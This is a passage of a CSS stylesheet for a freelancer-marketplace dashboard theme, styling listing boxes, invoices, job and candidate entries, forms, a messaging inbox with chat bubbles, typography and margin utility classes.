	bottom: 0;
	width: 100%;
	left: 0;
	right: 0;
	padding: 30px;
	padding-top: 10px;
	background: #fff;
	border-radius: 4px;
	width: calc(100% - 15px);
}

.add-note-button a.button {
	width: calc(100% + 15px) !important;
	max-width: calc(100% + 15px) !important;
}



/* Dashboard Box List
------------------------------------- */
ul.dashboard-box-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

ul.dashboard-box-list > li {
	border-bottom: 1px solid #e4e4e4;
	padding: 0;
	line-height: 26px;
	padding: 22px 30px;
	display: flex;
    align-items: center;
    position: relative;
	width: 100%;
	flex-flow: row wrap;
	transition: 0.3s;
}

ul.dashboard-box-list > li:last-child {
	border-bottom: none;
}

ul.dashboard-box-list > li:hover {
	background-color: #fcfcfc;
}

.dashboard-box-list .notification-text { font-size: 14.7px; flex: 1; }
.dashboard-box-list .notification-icon { flex: 0 0 40px; }
.dashboard-box-list .notification-text .star-rating {
	position: relative;
	top: -18px;
	line-height: 0;
	height: 0;
	display: inline-block;
	margin: 0 3px;
	transform: scale(0.93);
}


/* Dashboard Box List Buttons
------------------------------------- */
.buttons-to-right,
.dashboard-box-list .button.to-right {
	position: absolute;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
	opacity: 0;
	transition: 0.3s;
	box-shadow: 0px 0px 10px 15px #fff;
	background-color: #fff;
}

.dashboard-box-list .buttons-to-right.always-visible,
.dashboard-box-list li:hover .buttons-to-right { opacity: 1; }

.dashboard-box-list .buttons-to-right.always-visible:not(.single-right-button) {
    position: relative;
    transform: none;
    top: 0;
    margin: 5px 0 10px -2px;
    opacity: 1;
    right: auto;
    display: inline-block;
    box-shadow: none;
    width: 100%;
    background-color: transparent;
    box-shadow: none;
}

.dashboard-box-list .button {
    padding: 6px 15px;
    line-height: 20px;
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    display: inline-block;
	box-shadow: 0 3px 8px rgba(102,103,107,0.15);
}

.dashboard-box-list .button i[class*="icon-material"] {
    font-size: 18px;
    top: 3px;
    margin-right: 2px;
    margin-left: -2px
}

.dashboard-box-list .buttons-to-right .button {
    margin: 0 0 -6px 2px;
}

.dashboard-box-list .buttons-to-right.always-visible .button {
    margin: 0 3px 0 0;
}

.dashboard-box .button.red    { background-color: #dc3139; box-shadow: 0 3px 8px rgba(234,65,81,0.15); }
.dashboard-box .button.green  { background-color: #40b660; box-shadow: 0 3px 8px rgba(64,182,96,0.15); }
.dashboard-box .button.dark   { background-color: #333333; box-shadow: 0 3px 8px rgba(0,0,0,0.1); }
.dashboard-box .button.gray   { background-color: #eee; color: #666; box-shadow: none; }

/* Hovers */
.dashboard-box .dashboard-box-list .button:not(.ico):hover,
.dashboard-box .button.red:not(.ico):hover,
.dashboard-box .button.green:not(.ico):hover,
.dashboard-box .button.gray:not(.ico):hover   {
	color: #fff;
	background-color: #333333;
	box-shadow: 0 3px 8px rgba(0,0,0,0.1);
}

.dashboard-box .button.dark:not(.ico):hover {
	background-color: #66676b;
	box-shadow: 0 3px 8px rgba(102,103,107,0.15);
}

.dashboard-box .button.ico {
	width: 32px;
	text-align: center;
}

.dashboard-box .button.ico i {
	font-size: 15px;
	margin-left: -7px;
	top: 2px;
	position: relative;
}

.dashboard-box .button i.icon-material-outline-check {
	margin-left: -5px;
}

.dashboard-box .button.ico i[class*="icon-material"] { 
	font-size: 18px;
	margin-left: -8px;
	top: 3px;
	position: relative;
}

.dashboard-box-list { box-shadow: none; }

.dashboard-box-list a.button i {
	margin: 0;
	padding: 0;
	position: relative;
	top: 1px;
	font-size: 14px;
	line-height: 0;
	margin-left: -2px;
}

.dashboard-box .mark-as-read {
	float: none;
	background-color: #f4f4f4;
	position: absolute;
	right: 30px;
	top: 18px;
}

.button-info {
	background: rgba(255,255,255,0.25);
    color: #fff;
    width: 19px;
    height: 19px;
    display: inline-block;
    text-align: center;
    line-height: 19px;
    border-radius: 50%;
    font-size: 11px;
    font-weight: 700;
    margin-left: 3px;
    margin-right: -2px;
}

/* Listing Status*/
.dashboard-status-button {
	color: #fff;
	border-radius: 4px;
	font-size: 14px;
	line-height: 21px;
	padding: 2px 8px;
	display: inline-block;
	position: relative;
	top: -2px;
	margin: 0 0 4px 4px;
}

.dashboard-status-button.green {
    background: #e0f5d7;
    color: #449626;
}

.dashboard-status-button.yellow {
	background-color: #fbf6dd;
	color: #a18d29;
}

.dashboard-status-button.red {
	background-color: #ffe6e6;
	color: #ea5252
}


/* Dashboard Invoices List
------------------------------------- */
.invoice-list-item ul {
	line-height: 22px;
	padding-bottom: 2px;
	color: #909090;
	list-style: none;
	padding: 0;
	margin: 0;
}

.invoice-list-item ul li {
	padding: 0;
	display: inline-block;
	font-size: 14.7px;
	margin-bottom: 5px;
}

.invoice-list-item ul li:after {
	content: "";
	display: inline-block;
	width: 1px;
	height: 11px;
	background-color: #e0e0e0;
	position: relative;
	margin: 0 10px;
}

.invoice-list-item ul li:last-child:after { display: none; }

.invoice-list-item strong { 
	font-weight: 600;
	color: #333;
	margin-bottom: 5px;
	margin-top: -2px;
	display: block;
}

.paid,
.unpaid {
	background-color: #333;
	color: #fff;
	border-radius: 4px;
	line-height: 20px;
	padding: 4px 8px;
	font-size: 13px;
	position: relative;
	top: -1px;
}

.paid 	{ background-color: #40b660; }
.unpaid { background-color: #dc3139; }


/* Listings in Dashboard
------------------------------------- */
/* Freelancers */
.dashboard-box .job-listing-details {
	box-shadow: none;
	padding: 10px 0;
	align-items: center;
	flex: auto;
}

.dashboard-box .job-listing {
	box-shadow: none;
	padding: 0;
	margin: 0;
	background-color: transparent;
    display: flex;
    flex-direction: row;
    width: 100%;
}

.dashboard-box .job-listing.width-adjustment {
	max-width: 60%
}

.dashboard-box .job-listing h3 a {
	color: #333;
	font-size: 18px;
}

.dashboard-box .job-listing .job-listing-company-logo {
	max-width: 50px;
}

.dashboard-box .job-listing .job-listing-description {
	padding-top: 0;
}

.dashboard-box .job-listing:hover {
	transform: none;
}

.dashboard-box .job-listing .job-listing-footer {
    background-color:transparent;
    padding: 0;
    border-radius: none;
}

/* Jobs */
.dashboard-box .freelancer-overview {
	padding: 15px 0;
}
.dashboard-box .freelancer-overview-inner {
    flex:  auto;
    display: flex;
    align-items: center;
}

.dashboard-box .freelancer-overview .freelancer-name {
    text-align: left;
    margin: 0 0 0 30px;
    width: 100%;
}

.dashboard-box .freelancer-overview .freelancer-avatar {
	margin: 0;
	width: 90px;
}

.dashboard-box .freelancer-overview.manage-candidates .freelancer-avatar {
	align-self: flex-start;
}

/* Dashboard Task Info */
.dashboard-task-info {
	list-style: none;
	padding: 0;
	margin: 0;
    background-color: #f4f4f4;
	text-align: center;
	border-radius: 4px;
	padding: 14px 25px;
    display: flex;
    flex-direction: row;
    align-items: stretch;
    align-self: flex-end;
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    transition: 0.3s;
    justify-content: center;
}

.dashboard-box li:hover .dashboard-task-info {
	background-color: #f0f0f0;
}

.dashboard-task-info li {
	display: inline-block;
	border-right: 1px solid #d0d0d0;
	padding-right: 22px;
	margin-right: 22px;
    display: flex;
    flex-direction: column; 
    justify-content: center;
    align-items: center;
}

.dashboard-task-info li:last-child {
	margin-right: 0;
	padding-right: 0;
	border: none;
}

.dashboard-task-info li strong {
	display: block;
	font-size: 16px;
	font-weight: 600;
	color: #333;
	line-height: 22px;
}

.dashboard-task-info li span {
	display: block;
	font-size: 14px;
	color: #888;
	line-height: 20px;
}

/* Bid Acceptance */
.bid-acceptance {
	display: flex;
    color: #289c41;
    background-color: #e4f6e9;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    border-radius: 4px;
    padding: 12px 18px;
    display: inline-block;
    margin: 0 auto;
    line-height: 20px;
}

.bid-acceptance span {
	font-size: 14px;
	opacity: 0.86;
	line-height: 20px;
}


/* Media Queries */
@media (max-width: 1366px) {
	.dashboard-box .job-listing.width-adjustment {max-width: 100% }
	.dashboard-task-info {
	    position: relative;
	    right: 0;
	    top: 0;
	    transform: none;
	    margin: 10px 0 20px 0;
	}
	.dashboard-task-info.bid-info {
		margin-bottom: 0;
		margin-top: 20px;
	}
}

@media (max-width: 768px) {
	.dashboard-box .freelancer-overview .freelancer-avatar {
		width: 60px;
	}
	.dashboard-box .freelancer-overview .freelancer-avatar .verified-badge {
		transform: scale(0.8);
		bottom: -5px;
		right: -5px;
	}
	.dashboard-box .freelancer-overview .freelancer-name {
	    margin: 0 0 0 25px;
	}
	.dashboard-box .job-listing .job-listing-company-logo {
		display: none;
	}

	.dashboard-task-info.bid-info,
	.dashboard-task-info:not(.bid-info) {
		flex-direction: column;
		width: 100%;
	}

	.dashboard-task-info li {
		border-right: none;
		border-bottom: 1px solid #d0d0d0;
		padding: 0 0 10px 0;
		margin: 0 0 10px 0;
		width: 100%;
	}
	.dashboard-task-info li:last-child{
		border-right: none;
		border-bottom: none;
		padding: 0;
		margin: 0;
	}
}


/* Reviews
------------------------------------- */
.dashboard-box .boxed-list-item {
	padding: 10px 0;
	width: 100%;
}


/* Submit Forms
------------------------------------- */
.submit-field {
	margin-bottom: 28px;
	display: block;
}

.submit-field .pac-container {
    box-shadow: none;
    border: 1px solid #e0e0e0;
    border-top: 1px solid #fff;
    padding-top: 0;
    z-index: 9;
    left: 0 !important;
    top: 47px !important;
    border-radius: 0 0 4px 4px;
}

.submit-field h5 {
	font-size: 16px;
	font-weight: 600;
	color: #333;
	margin-bottom: 12px;
}

.submit-field h5 span {
	color: #888;
	font-weight: 500;
}

.help-icon {
	color: #66676b;
	display: inline-block;
	font-size: 19px;
	font-weight: 400;
	line-height: 18px;
	height: 16px;
	position: relative;
	top: 3px;
	margin: 0 3px;
	font-style: normal;
	cursor: help;
}

.help-icon:before {
	content: "\e97c";
	font-family: "Feather-Icons"
}


/* Avatar Switcher */
.avatar-wrapper {
	position: relative;
	width: 150px;
	height: 150px;
	border-radius: 4px;
	overflow: hidden;
	box-shadow: none;
	margin: 0 10px 30px 0;
	transition: all .3s ease;
}
.avatar-wrapper:hover {
	transform: scale(1.05);
	cursor: pointer;
}

.avatar-wrapper .profile-pic {
	height: 100%;
	width: 100%;
	transition: all .3s ease;
	object-fit: cover;
}

.avatar-wrapper .profile-pic:after {
	font-family: Feather-Icons;
	content: "\e9f1";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	line-height: 120px;
	position: absolute;
	font-size: 60px;
	background: #f0f0f0;
	color: #aaa;
	text-align: center;
}

.avatar-wrapper .upload-button {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}

.avatar-wrapper .file-upload {
	opacity: 0;
	pointer-events: none;
	position: absolute;
}

/* Small Footer Styles
------------------------------------- */
.dashboard-content-inner .small-footer {
    width: 100%;
    left: 0px;
    padding: 25px 50px;
    position: absolute;
    bottom: 0;
}

.dashboard-footer-spacer {
	padding-top: 125px;
}


/* Dashbaord Media Queries 
------------------------------------- */
@media (min-width: 1365px) and (max-width: 1600px) {
	.fun-fact:last-child { display: none; }
}

@media (max-width: 1365px) {
	.fun-fact {
		flex: 1 1 calc(50% - 30px);
		max-width: calc(50% - 30px);
	}
}

@media (max-width: 992px) {
	.dashboard-content-inner { min-height: auto !important; }
	/* Dashboard Mobile Basis */
	.dashboard-sidebar .dashboard-nav-container,
	.dashboard-content-inner { padding: 15px; }
	.dashboard-sidebar-inner { padding-bottom: 30px; }
	.dashboard-sidebar .simplebar-content { overflow-x: hidden; }

	.dashboard-nav-inner {
		padding: 30px 0;
		margin-bottom: 0;
	}

	.dashboard-sidebar {
		flex: 1;
		width: 100%;
	    background-color: transparent;
	    box-shadow: none;
	    height: auto !important;
	}

	.full-page-sidebar .simplebar-track,
	.dashboard-sidebar .simplebar-track { display: none; }

	.full-page-sidebar-inner, 
	.dashboard-sidebar-inner { height: auto !important; }

	.dashboard-container {
		display: block;
	    width: 100%;
	    flex-wrap: wrap;
	    height: auto !important;
	}

	.dashboard-content-container { height: auto !important; }
	.dashboard-content-container .simplebar-scrollbar { display: none; }

	/* Dashboard Mobile Basis - End */

	/* Dashboard Nav */
	.dashboard-nav {
		width: 100%;
		margin: 0;
		border-radius: 0 0 4px 4px;
		position: relative;
		min-height: auto;
		opacity: 1;
		visibility: hidden;
		max-height: 0;
		padding: 0;
		transition: all 0.3s;
	    box-shadow: 0 0 10px rgba(0,0,0,0.1);
	    background: #fff;
	}

	.dashboard-nav ul:first-child { margin: 0; }
	.dashboard-nav ul { margin-top: 15px; }

	.dashboard-nav.active ul,
	.dashboard-nav.active {
		opacity: 1;
		visibility: visible;
		max-height: 900px;
	}

	.dashboard-nav ul:before { padding: 0 29px; }
	.dashboard-nav ul li a { padding: 10px 25px; }

	.dashboard-nav ul,
	.dashboard-nav.active ul li ul,
	.dashboard-nav ul li ul {
	    visibility: hidden;
	    opacity: 0;
	    max-height: 0;
	    transition: all 0.3s;
	}

	.dashboard-nav.active ul li.active-submenu ul {
	    visibility: visible;
	    opacity: 1;
	    max-height: 300px;
	}

	/* Trigger */
	a.dashboard-responsive-nav-trigger {
		width: 100%;
		margin: 0;
		margin-top: 15px;
		background-color: #333;
		border-radius: 5px;
		color: #fff;
		padding: 16px 30px;
		font-weight: 600;
		transition: 0.2s;
		display: block;
		line-height: 26px;
	}

	a.dashboard-responsive-nav-trigger span.trigger-title {
		padding-left: 33px;
	}

	a.dashboard-responsive-nav-trigger .hamburger-inner, 
	a.dashboard-responsive-nav-trigger .hamburger-inner::before, 
	a.dashboard-responsive-nav-trigger .hamburger-inner::after {
		background-color: #fff;
	}

	a.dashboard-responsive-nav-trigger .hamburger {
		top: 2px;
		left: 0;
		transform: scale(0.66);
	}

	a.dashboard-responsive-nav-trigger i {
		margin-right: 8px;
		margin-left: -2px;
		font-size: 28px;
		line-height: 0;
		position: relative;
		top: 6px;
	}

	a.dashboard-responsive-nav-trigger.active {
		border-radius: 4px 4px 0 0;
	}
	/* Dashboard Nav - End */

	.buttons-to-right:not(.single-right-button)  {  opacity: 1; }
	.fun-facts-container {
		width: calc(100% + 15px);
		margin-bottom: -15px;
	}
	.fun-fact {
		flex: 1 1 calc(50% - 15px);
		max-width: calc(50% - 15px);
		margin: 0 15px 15px 0;
	}
}

@media (max-width: 768px) {
	.fun-fact {
		flex: 1 1 100%;
		max-width: 100%;
	}
	#titlebar #breadcrumbs,
	.dashboard-headline #breadcrumbs {
	    right: 0;
	    position: relative;
	    top: 0;
	    transform: none;
	    margin-top: 30px;
	    max-width: 100%;
	}
	.buttons-to-right:not(.single-right-button) {
	    position: relative;
	    transform: none;
	    top: 0;
	    margin: 10px 0 0 0;
	    opacity: 1;
	    right: auto;
	    display: inline-block;
	    box-shadow: none;
	    width: 100%;
	}
	.dashboard-box .headline .sort-by {
	    float: none;
	    display: inline-block;
	    position: relative;
	    top: 0;
	    transform: none;
	    right: 0px;
	    top: 5px;
	    left: -8px;
	}
	.dashboard-box .headline .sort-by .bootstrap-select .dropdown-menu {
	    left: 0;
	    right: auto;
	}
}


/* ---------------------------------- */
/* Dashboard Messages
------------------------------------- */
.messages-container {
	margin: 0;
	box-shadow: 0 0 12px 0 rgba(0,0,0,0.06);
	border-radius: 4px;
	background-color: #fff;
}


/* Scrollbar Adjustments */
.messages-inbox ul { max-height: 875px; }
.message-content-inner { max-height: 750px; }

.message-content,
.messages-container-inner .messages-inbox { overflow: hidden; }

.message-content-inner,
.messages-container-inner .messages-inbox ul {
	overflow-y: scroll;
	width: calc(100% + 18px)
}
.message-content-inner::-webkit-scrollbar,
.messages-container-inner .messages-inbox ul::-webkit-scrollbar { width: 17px; }
/*  Scrollbar Hide - End */

.messages-headline {
	max-height: 82px;
	font-size: 16px;
	margin: 0;
	padding: 22px 30px;
	color: #333;
	background-color: #fff;
	display: block;
	border-bottom: 1px solid #eaeaea;
	border-radius: 4px 4px 0 0;
	position: relative;
}

.messages-headline input {
	background-color: #f6f6f6;
	box-shadow: none;
	height: 38px;
	padding: 14px;
	font-size: 14px;
	margin: 0;
}

.messages-headline input:focus { box-shadow: none; }

.messages-headline .input-with-icon i {
	font-size: 18px;
	right: 14px;
}

.messages-headline h4 {
	font-size: 16px;
	color: #333;
	padding: 6px 0;
	margin: 0;
	font-weight: 600;
	display: inline-block;
}

.message-action {
	border-radius: 50px;
	font-size: 13px;
	color: #666;
	font-weight: 500;
	display: inline-block;
	transition: 0.3s;
	color: #666;
	padding: 0;
	position: absolute;
	top: 50%;
	right: 30px;
	transform: translateY(-50%);
}

.message-action i {
	font-size: 14px;
	position: relative;
	top: 1px;
	margin-right: 1px;
}

.message-action:hover { color: #ee3535; }

/* List */
.messages-inbox ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.message-avatar img {
	display: inline-block;
	width: 54px;
	height: 54px;
	border-radius: 50%;
}

.messages-inbox ul li a {
	position: relative;
	display: block;
	padding: 30px;
}

.messages-inbox ul li {
	transition: 0.2s;
	position: relative;
}

.messages-inbox ul li:nth-child(2n) {
	background-color: #fafafa;
}

.messages-inbox ul li:last-child { border-bottom: none; }

.messages-inbox ul li.active-message { background-color: #fafafa; }

.messages-inbox ul li:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 3px;
	height: 100%;
	background-color: #66676b;
	display: block;
	content: "";
	opacity: 0;
	transition: 0.3s;
}

.messages-inbox ul li:hover:before,
.messages-inbox ul li.active-message:before {
	opacity: 1;
}

.messages-inbox .message-avatar {
	position: absolute;
	left: 30px;
	top: 50%;
	transform: translateY(-50%);
}

.messages-inbox .message-by {
	margin-left: 85px;
	font-size: 15px;
	color: #666;
}

.messages-inbox .message-by p {
	margin: 0;
	padding: 0;
	line-height: 25px;
	font-size: 15px;
}

.message-by-headline h5,
.message-by-headline span {
	display: inline-block;
}

.message-by-headline span {
	float: right;
	color: #888;
	font-size: 14px;
}

.message-by-headline h5 {
	font-weight: 600;
	color: #333;
	margin: 0 0 7px 0;
	padding: 0;
}

.message-by-headline:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.message-by h5 i {
	background-color: #66676b;
	border-radius: 4px;
	line-height: 20px;
	font-size: 12px;
	color: #fff;
	font-style: normal;
	padding: 3px 8px;
	margin-left: 3px;
}


/* Single Message */
.messages-container-inner {
	display: flex;
}

.messages-container-inner .messages-inbox,
.messages-container-inner .message-content {
	flex: 1;
}

.messages-container-inner .message-content-inner {
	padding: 30px;
	padding-bottom: 0;
	flex-grow: 1;
}

.messages-container-inner .message-content {
	display: flex;
	flex-direction: column;
}

.messages-container-inner .messages-inbox {
	max-width: 340px;
	border-right: 1px solid #eaeaea;
}

.messages-container-inner .messages-inbox ul li a { padding: 25px; }

.messages-container-inner .messages-inbox .message-by p {
	height: 26px;
	max-width: 205px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 14px;
	color: #888;
}

.messages-container-inner .message-avatar img {
	width: 40px;
	height: 40px;
}

.messages-container-inner .messages-inbox .message-avatar { left: 25px; }
.messages-container-inner .messages-inbox .message-by { margin-left: 60px }

.messages-container-inner .message-by-headline h5 {
	font-size: 14px;
	margin-bottom: 3px;
	max-width: 160px;
	line-height: 23px;
}

.messages-container-inner .message-by-headline span {
	font-size: 13px;
	position: absolute;
	top: 25px;
	right: 25px
}

/* Message Bubbles */
.message-bubble {
	display: block;
	position: relative;
	margin-bottom: 25px;
}

.message-bubble .message-avatar {
	position: absolute;
	left: 0;
	top: 0;
}

.message-bubble .message-avatar img {
	width: 50px;
	height: 50px;
}

.message-bubble .message-text {
	margin-left: 70px;
	background-color: #f4f4f4;
	border-radius: 4px;
	padding: 12px 18px;
	position: relative;
	display: inline-block;
	float: left;
	line-height: 25px;
}

.message-bubble.me .message-text {
	float: right;
}

.message-bubble .message-text p {
	font-size: 15px;
	padding: 0;
	margin: 0;
	line-height: 25px;
}


/* Message Bubble "me" */
.message-bubble.me .message-avatar {
	left: auto;
	right: 0;
}

.message-bubble.me .message-text {
	margin-left: 0;
	margin-right: 70px;
	background-color: #66676b;
	color: #fff;
	position: relative;
}

/* Arrow */
.message-bubble .message-text:before {
	content: "";
	width: 0; 
	height: 0; 
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent; 
	border-right: 6px solid #f4f4f4;
	left: -6px;
	right: auto;
	top: 19px;
	position: absolute;
}

.message-bubble.me .message-text:before {
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	border-left: 6px solid #66676b;
	border-right: none;
	right: -6px;
	left: auto;
}

/* Message Time Sign */
.message-time-sign {
	text-align: center;
	display: block;
	position: relative;
	margin-bottom: 25px;
}

.message-time-sign:before {
	content: "";
	height: 1px;
	background-color: #eaeaea;
	display: block;
	max-width: 30%;
	margin: 0 auto;
	position: relative;
	top: 14px;
	z-index: 10;
}

.message-time-sign span {
	background-color: #fff;
	font-size: 14px;
	color: #888;
	z-index: 11;
	position: relative;
	padding: 0 10px;
}

/* Reply */
.message-reply {
	border-top: 1px solid #eaeaea;
	padding: 30px;
	display: flex;
	align-items: flex-start;
	margin-top: 15px;
}

.message-reply textarea {
	min-width: auto;
	height: 48px;
	min-height: 48px;
	padding: 10px 0;
	margin: 0 15px 0 0;
	flex: 1;
	font-size: 15px;
	font-weight: 400;
	line-height: 26px;
	box-shadow: none;
	border: none;
    box-sizing: border-box;
    resize: none;
}

.message-reply button {
	border-radius: 4px;
	flex: auto;
	flex-grow: 0;
	height: 44px;
	text-align: center;
	align-self: center;
	padding: 0 25px;
}

.message-reply i{
	padding: 0;
	margin: 0;
}


/* Typing Indicastor */
.typing-indicator {
	width: auto;
	height: 24px;
	padding-top: 8px;
}

.typing-indicator span {
	height: 8px;
	width: 8px;
	float: left;
	margin: 0 1px;
	background-color: #a0a0a0;
	display: block;
	border-radius: 50%;
	opacity: 0.4;
}

.typing-indicator span:nth-of-type(1) { animation: 1s blink infinite 0.33333s; }
.typing-indicator span:nth-of-type(2) { animation: 1s blink infinite 0.66666s; }
.typing-indicator span:nth-of-type(3) { animation: 1s blink infinite 0.99999s; }

@keyframes blink {
  50% {
    opacity: 1;
  }
}

/* Messages Media Queries */
@media (max-width: 992px) {
	.messages-container-inner .messages-inbox { max-width: 300px; }
}
@media (max-width: 768px) {
	.messages-container-inner { display: block; }

	.messages-container-inner .messages-inbox {
		max-width: 100%;
		border-bottom: 1px solid #e4e4e4;
		border-right: none;

	}
	.messages-inbox ul { max-height: 500px; }

	.messages-container-inner .message-by-headline span {
		position: relative;
		top: 0;
		right: 0;
		display: block;
		float: none;
		padding: 0;
		margin: -4px 0 0 0;
	}

	.message-action {
		display: block;
		position: relative;
		right: 0;
		top: 0;
		transform: none;
		margin-top: -5px;
	}

	.messages-headline { max-height: 120px; }
}


/* -------------------------------------------------------------- */
/*  08. Others
----------------------------------------------------------------- */

	/* ---------------------------------- */
	/* Common Styles
	------------------------------------- */

	body {
		color: #666;
		font-size: 16px;
		line-height: 27px;
		background-color: #fff;
	}

	body.gray { background-color: #fbfbfb; }
	body p { font-size: 16px; line-height: 27px; }

	/* Main Font */
	body, h1, h2, h3, h4, h5, h6,  input[type="text"], input[type="password"], input[type="email"],
	textarea, select, input[type="button"], input[type="submit"], button, body .pac-container
	{ font-family: "Nunito", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif; text-transform: none; }

	/* Headlines */
	h1, h2, h3, h4, h5, h6 {
		color: #333;
		font-weight: 500;
		margin: 0;
		padding: 0;
	}

	h1 { font-size: 32px; }
	h2 { font-size: 26px; }
	h3 { font-size: 22px; }
	h4 { font-size: 16px; }
	h5 { font-size: 14px; }
	h6 { font-size: 12px; }

	h3.page-title { font-size: 20px; line-height: 32px; }

	.section { display: block; }
	.section.white { background: #fff; }
	.section.gray { background: #f9f9f9; }
	.section.border-top { border-top: 1px solid #e0e0e0; }
	.section.border-bottom { border-bottom: 1px solid #e0e0e0; }

	/* Section Headline */
	.section-headline {
		display: block;
		position: relative;
		padding-right: 20%;
	}

	.section-headline.centered {
		text-align: center;
		padding: 0;
	}

	.section-headline span {
		font-size: 18px;
		line-height: 26px;
		font-weight: 300;
		color: #888;
		margin-top: 0;
		display: block;
	}

	.section-headline h1,
	.section-headline h2,
	.section-headline h3,
	.section-headline h4 {
		font-size: 26px;
		line-height: 36px;
		font-weight: 500;
		color: #333;
	}

	.section-headline h4 {
		font-size: 22px;
		line-height: 34px;
	}

	.section-headline.border-top { border-top: 1px solid #e0e0e0; }

	h1.in-a-box,
	h2.in-a-box,
	h2.in-a-box,
	h3.in-a-box,
	h5.in-a-box {
		display: inline-block;
	    font-size: 18px;
	    background-color: #333;
	    color: #fff;
	    border-radius: 4px;
	    padding: 8px 20px;
	    box-shadow: 0 3px 10px rgba(0,0,0,0.15);
	}

	.section-headline h5 {
		font-size: 16px;
		font-weight: 600;
		line-height: 30px;
	}
	
	/* Headline Link */
	a.headline-link {
		position: absolute;
		right: 0;
		bottom: 0;
	}

	a.headline-link.bottom-icon:after {
		content: "\e957";
		top: 3px;
	}

	a.headline-link:after {
		content: "\e995";
		font-family: "Material-Icons";
		font-size: 21px;
		line-height: 0;
		position: relative;
		top: 4px;
		margin-left: 5px;
	}

	@media (max-width: 768px) { 
		a.headline-link {
			position: relative;
			margin-top: 10px;
			display: inline-block;
		}
	}

	/* Classes for disabling things on mobile devices */
	@media (max-width: 992px) { .hide-under-992px { display: none; } }
	@media (max-width: 768px) { .hide-under-768px { display: none; } }
	@media (max-width: 480px) { .hide-under-480px { display: none; } }


	/* ---------------------------------- */
	/* Icons Cheatsheet Styles
	------------------------------------- */
	.icon-set-container {
		display: block;
		width: calc(100% + 30px);
		left: -15px;
		position: relative;
		display: flex;
		flex-wrap: wrap;
		align-content: center;
		justify-content: center;
	}

	.glyph.fs1 {
		position: relative;
		font-size: 20px;
		margin: 10px 15px;
		background-color: #fff;
		box-shadow: 0 2px 8px rgba(0,0,0,0.08);
		border-radius: 4px;
		flex: 1 1 calc(25% - 30px);
	    align-content: center;
	    justify-content: center;
	    display: flex;
	    flex-direction: column;
	    padding: 15px 15px;
	    transition: 0.3s;
	    color: #666;
	}

	.glyph.fs1:hover {
		transform: translateY(-5px);
		background-color: #333;
		color: #fff;
		box-shadow: 0 2px 8px rgba(0,0,0,0.15);
	}

	.glyph.fs1:hover span:not([class*="mls"]) {
		background-color: #fff;
		color: #333;
	}

	.glyph.fs1 .fs0,
	.glyph.fs1 fieldset { display: none; }

	.glyph.fs1 span:not([class*="mls"]) {
		vertical-align: middle;
		top: -4px;
		height: 40px;
		width: 40px;
		background: rgba(0,0,0,0.04);
		display: inline-block;
		line-height: 40px;
		text-align: center;
		border-radius: 4px;
		font-size: 24px;
		transition: 0.3s;
		position: relative;
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
	}

	.glyph.fs1 .mls:not([class*="icon-"]) {
		max-width: 80%;
		display: inline-block;
		overflow: hidden;
		font-size: 14px;
		line-height: 20px;
		top: 0;	
		vertical-align: middle;
		padding-left: 55px;
	}


	/* ---------------------------------- */
	/* Offsets
	------------------------------------- */

	/* Content & Sidebar Offsets */
	.content-left-offset { padding-left: 30px; }
	.content-right-offset { padding-right: 30px; }

	@media (max-width: 992px) {
		.content-left-offset { padding-left: 15px; }
		.content-right-offset { padding-right: 15px; }
	}

	/* Margin Top */
	.margin-top-0   { margin-top: 0px  !important; }
	.margin-top-1   { margin-top: 1px  !important; }
	.margin-top-2   { margin-top: 2px  !important; }
	.margin-top-3   { margin-top: 3px  !important; }
	.margin-top-4   { margin-top: 4px  !important; }
	.margin-top-5   { margin-top: 5px  !important; }
	.margin-top-6   { margin-top: 6px  !important; }
	.margin-top-7   { margin-top: 7px  !important; }
	.margin-top-8   { margin-top: 8px  !important; }
	.margin-top-9   { margin-top: 9px  !important; }
	.margin-top-10  { margin-top: 10px !important; }
	.margin-top-11  { margin-top: 11px !important; }
	.margin-top-12  { margin-top: 12px !important; }
	.margin-top-13  { margin-top: 13px !important; }
	.margin-top-14  { margin-top: 14px !important; }
	.margin-top-15  { margin-top: 15px !important; }
	.margin-top-16  { margin-top: 16px !important; }
	.margin-top-17  { margin-top: 17px !important; }
	.margin-top-18  { margin-top: 18px !important; }
	.margin-top-19  { margin-top: 19px !important; }
	.margin-top-20  { margin-top: 20px !important; }
	.margin-top-21  { margin-top: 21px !important; }
	.margin-top-22  { margin-top: 22px !important; }
	.margin-top-23  { margin-top: 23px !important; }
	.margin-top-24  { margin-top: 24px !important; }
	.margin-top-25  { margin-top: 25px !important; }
	.margin-top-26  { margin-top: 26px !important; }
	.margin-top-27  { margin-top: 27px !important; }
	.margin-top-28  { margin-top: 28px !important; }
	.margin-top-29  { margin-top: 29px !important; }
	.margin-top-30  { margin-top: 30px !important; }
	.margin-top-31  { margin-top: 31px !important; }
	.margin-top-32  { margin-top: 32px !important; }
	.margin-top-33  { margin-top: 33px !important; }
	.margin-top-34  { margin-top: 34px !important; }
	.margin-top-35  { margin-top: 35px !important; }
	.margin-top-36  { margin-top: 36px !important; }
	.margin-top-37  { margin-top: 37px !important; }
	.margin-top-38  { margin-top: 38px !important; }
	.margin-top-39  { margin-top: 39px !important; }
	.margin-top-40  { margin-top: 40px !important; }
	.margin-top-41  { margin-top: 41px !important; }
	.margin-top-42  { margin-top: 42px !important; }
	.margin-top-43  { margin-top: 43px !important; }
	.margin-top-44  { margin-top: 44px !important; }
	.margin-top-45  { margin-top: 45px !important; }
	.margin-top-46  { margin-top: 46px !important; }
	.margin-top-47  { margin-top: 47px !important; }
	.margin-top-48  { margin-top: 48px !important; }
	.margin-top-49  { margin-top: 49px !important; }
	.margin-top-50  { margin-top: 50px !important; }
	.margin-top-51  { margin-top: 51px !important; }
	.margin-top-52  { margin-top: 52px !important; }
